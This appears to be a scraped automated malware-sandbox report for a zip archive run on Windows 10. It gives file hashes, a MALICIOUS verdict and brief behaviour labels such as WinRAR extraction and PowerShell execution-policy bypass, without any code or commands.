
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 55CD1F0E70261AA23FC6FEF909B02AAF |
| SHA1: | 440767DCC0FBF4394173894D0A6F4405FDD4B485 |
| SHA256: | 73A9271A31246D91CC226718310AEE88FB3E74EB829232A5CC56B4BC6158A634 |
| SSDEEP: | 384:K+YAGRMzW+1SYiOvSdjUyqgnxomi1eMfWInTAcK+g74l34:K+YdRMF1SKvyUw/i1eMpAkgeI |


MALICIOUS




Generic archive extractor
- WinRAR.exe (PID: 7468)





Bypass execution policy to execute commands
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6768)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 2320)
